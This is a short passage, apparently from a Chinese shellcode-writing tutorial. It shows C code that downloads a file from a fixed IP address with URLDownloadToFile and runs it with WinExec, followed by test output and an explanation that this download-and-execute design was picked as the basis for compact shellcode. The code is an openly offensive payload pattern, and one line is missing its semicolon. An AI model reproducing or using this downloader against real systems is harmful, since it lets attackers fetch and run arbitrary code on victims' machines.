 int main()
{
LoadLibrary("urlmon");
URLDownloadToFile(NULL, "http://192.168.0.250/a.a", "c:\\a.a", NULL, NULL)
WinExec("c:\\a.a", 0);
return 0;
}
Test Success
OK
确定
图1
这段代码非常简单,可以保证简短的长度,而
且额外的功能可以在下载的文件里进行完美的扩
充,所以我们选择这样功能的ShellCode并尽量压缩